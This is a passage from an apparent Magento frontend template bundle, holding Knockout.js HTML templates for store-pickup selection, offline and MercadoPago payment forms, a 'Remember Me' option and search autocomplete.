class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"></text>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"></text><br/>\n            <text args=\"location.city\"></text>, <span text=\"location.region\"></span> <text args=\"location.postcode\"></text><br/>\n            <text args=\"location.country\"></text><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <!-- ko if: location.description -->\n            <!-- ko with: {locationDescriptionUnsanitizedHtml: location.description} -->\n                <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n            <!-- /ko -->\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"></translate>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"></translate>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"></translate>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"></translate>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"></translate>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"></translate>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"></text>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"></text><br/>\n        <text args=\"selectedLocation().city\"></text>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"></text><br/>\n        <text args=\"selectedLocation().country\"></text><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <!-- ko with: {locationDescriptionUnsanitizedHtml: selectedLocation().description} -->\n    <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n    <!-- /ko -->\n</div>\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div>\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"></each>\n</div>\n<hr />\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","MageWorx_SearchSuiteAutocomplete/template/autocomplete.html":"<div id=\"searchsuite-autocomplete\" class=\"searchsuite-autocomplete\" data-bind=\"visible: showPopup()\">\n\n    <div data-bind=\"visible: anyResultCount()\">\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\n                <li >\n                    <a data-bind=\"attr: { href: url, title: title }\">\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\n                    </a>\n                </li>\n            </ul>\n        </div>\n\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\n            <div class=\"title\">\n                <!-- ko i18n: 'Products'--><!-- /ko -->\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\n                    <!-- ko i18n: 'See All' --><!-- /ko -->\n                    <span data-bind=\"text: result.product.size\"></span>\n                </a>\n            </div>\n            <ul id=\"product\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\n                <li>\n                    <div class=\"qs-option-image\" data-bind=\"visible: image\">\n                        <a data-bind=\"attr: { href: url, title: name }\">\n                            <img data-bind=\"attr: { src: image, title: name }\" />\n                        </a>\n                    </div>\n                    <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\n                        <div class=\"qs-option-title\" data-bind=\"visible: name\">\n                            <a data-bind=\"attr: { href: url, title: name }, text: name\"></a>\n                        </div>\n                        <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\n                        <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\n                        <div class=\"qs-option-shortdescription\" data-bind=\"text: short_description, visible: short_description\"></div>\n                        <div class=\"qs-option-description\" data-bind=\"text: description, visible: description\"></div>\n                        <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\n                        <div class=\"qs-option-addtocart\" data-bind=\"with: add_to_cart, visible: add_to_cart\">\n                            <form data-role=\"searchsuiteautocomplete-tocart-form\" method=\"post\" data-bind=\"attr: { action: formUrl}\">\n                                <input type=\"hidden\" name=\"product\" value=\"<?php echo $block->getProductId() ?>\" data-bind=\"attr: { value: productId}\">\n                                <input type=\"hidden\" data-bind=\"attr: { name: paramNameUrlEncoded, value: urlEncoded}\">\n                                <input name=\"form_key\" type=\"hidden\" data-bind=\"attr: { value: formKey}\">\n                                <button type=\"submit\" title=\"Add to Cart\" class=\"action tocart primary\">\n                                    <span> <!-- ko i18n: 'Add to Cart'--><!-- /ko --> </span>\n                                </button>\n                            </form>\n                        </div>\n                    </div>\n                </li>\n            </ul>\n        </div>\n    </div>\n\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\n\n</div>","MercadoPago_Core/template/checkout/cart/totals/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/cart/totals/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/payment/basic_method.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Title -->\n            <img\n                data-bind=\"attr: {alt: 'Mercado Pago',src:getMercadopagoMini()}\"\n                class=\"payment-icon mercadopago-payment-icon\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <div class=\"panel-checkout\">\n            <div class=\"row\">\n                <h2 class=\"title-checkout\">\n                    <!-- ko i18n: 'Usa el medio de pago que prefieras'--><!-- /ko -->\n                </h2>\n\n                <!-- ko if: (getInfoBanner('credit') != 0)-->\n                <div class=\"col-md-12\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de cr\u00e9dito'--><!-- /ko -->\n                            <span class=\"badge-checkout\">\n                                <!-- ko i18n: 'Hasta'--><!-- /ko -->\n                                <span data-bind=\"text: getInfoBannerInstallments()\"></span>\n                                <!-- ko i18n: 'cuotas'--><!-- /ko -->\n                            </span>\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('credit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('debit') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de d\u00e9bito'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('debit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('ticket') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Pagos en efectivo'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('ticket')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <div class=\"col-md-12 pt-20\">\n                    <div class=\"redirect-frame\">\n                        <img\n                            data-bind=\"attr: {alt: 'MercadoPago Redirect', src: getRedirectImage()}\"\n                            class=\"img-fluid\"\n                        />\n                        <p>\n                            <!-- ko i18n: 'Te llevamos a nuestro sitio para completar el pago'--><!-- /ko -->\n                        </p>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-basic-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    class=\"action primary checkout\"\n                    type=\"submit\"\n                    data-role=\"review-save\"\n                    data-bind=\"click: placeOrder, attr: {title: $t('Continue')}\"\n                >\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_bank_transfer.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n                \" />\n\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getBankTransferMini()}\"\n            class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\"\n              id=\"co-mercadopago-form-bank_transfer\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n\n            <div id=\"mercadopago-bank-transfer\">\n                <div class=\"form-row\">\n                    <div class=\"form-col-12\">\n                        <!-- ko if: (getLengthPaymentMethods() == 0)-->\n                        <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                        <!-- /ko -->\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() == 1)-->\n                        <input type=\"hidden\"\n                               name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                               data-bind=\"'attr':{value: getFirstPaymentMethod()}\"\n                               id=\"payment_method_id\" />\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() > 1) -->\n                        <ul id=\"mercadopago-payment-methods-ticket\">\n                            <!-- ko foreach: {data: getLengthPaymentMethods(), as: 'payment_method'} -->\n                            <li class=\"mercadopago-ticket-option\">\n                                <input\n                                    type=\"radio\"\n                                    class=\"optionsTicketMp\"\n                                    name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                                    data-bind=\"'attr':{\n                                  value: payment_method.id,\n                                  'data-validate': JSON.stringify({required:true})\n                                  }\">\n\n                                <label class=\"mercadopago-ticket-label\">\n                                    <img data-bind=\"'attr':{src: payment_method.secure_thumbnail, alt: payment_method.name}\">\n                                    <label class=\"mercadopago-ticket-label\" data-bind=\"text: payment_method.name\"></label>\n                                </label>\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <!-- /ko -->\n                    </div><!-- end .form-col-12 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationType\" class=\"require\">\n                            <!-- ko i18n: 'Identification Type'--><!-- /ko -->\n                        </label>\n                        <select id=\"identificationType\"\n                                name=\"mercadopago_custom_bank_transfer[identification_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-identification-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getIdentificationTypes(),\n                               optionsValue: 'id',\n                               optionsText: 'name'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationNumber\" class=\"require\">\n                            <!-- ko i18n: 'Identification Number'--> <!-- /ko -->\n                        </label>\n                        <input type=\"text\"\n                               id=\"identificationNumber\"\n                               name=\"mercadopago_custom_bank_transfer[identification_number]\"\n                               class=\"form-control-mine\"\n                               data-bind=\"attr: {\n                              title: $t('Identification Number'),\n                              'data-validate': JSON.stringify({required:true})\n                              }\"\n                              onkeyup=\"maskInput(this, mintegerletter);\">\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"financialInstitutions\" class=\"require\">\n                            <!-- ko i18n: 'Financial Institutions'--><!-- /ko -->\n                        </label>\n                        <select id=\"financialInstitutions\"\n                                name=\"mercadopago_custom_bank_transfer[financial_institution]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-financial-institution',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getFinancialInstitutions(),\n                               optionsValue: 'id',\n                               optionsText: 'description'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"entityType\" class=\"require\"> <!-- ko i18n: 'Type of Person'--><!-- /ko --></label>\n                        <select id=\"entityType\"\n                                name=\"mercadopago_custom_bank_transfer[entity_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-entity-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getEntityType(),\n                               optionsValue: 'id',\n                               optionsText: 'text'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n        </form>\n    </div><!-- end #mercadopago-bank-transfer -->\n\n    <div afterRender=\"initializeMethod()\"></div>\n\n    <div class=\"checkout-agreements-block\">\n        <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n\n    <div class=\"actions-toolbar\">\n        <div class=\"primary mp-d-flex-baseline\">\n            <p class=\"mp-mr-20\">\n                <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                    <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                </a>\n            </p>\n            <button data-role=\"review-save\"\n                    type=\"submit\"\n                    data-bind=\"\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            click: placeOrder,\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                    class=\"action primary checkout\"\n                    disabled>\n                <span data-bind=\"i18n: 'Place Order'\"></span>\n            </button>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_method.html":"<div class=\"payment-method\" data-bind=\"css: { '_active': (getCode() == isChecked()) }\">\n    <style>\n      </style>\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: 